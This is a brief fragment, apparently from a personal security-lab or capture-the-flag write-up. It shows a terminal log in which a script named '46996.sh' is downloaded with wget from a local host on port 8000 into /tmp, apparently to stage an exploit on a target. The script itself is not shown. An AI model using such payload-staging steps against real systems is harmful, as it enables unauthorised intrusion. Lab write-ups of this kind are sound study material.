 $ cd /tmp
$ wget http://192.168.31.50:8000/46996.sh
--2024-02-03 21:44:17--  http://192.168.31.50:8000/46996.sh
Connecting to 192.168.31.50:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [application/x-sh]
Saving to: '46996.sh'
     0K ...                                                   100% 15.9M=0s
2024-02-03 21:44:17 (15.9 MB/s) - '46996.sh' saved [3552/3552]
$ ls
46996.sh
$
Lusen@lusensec.github.io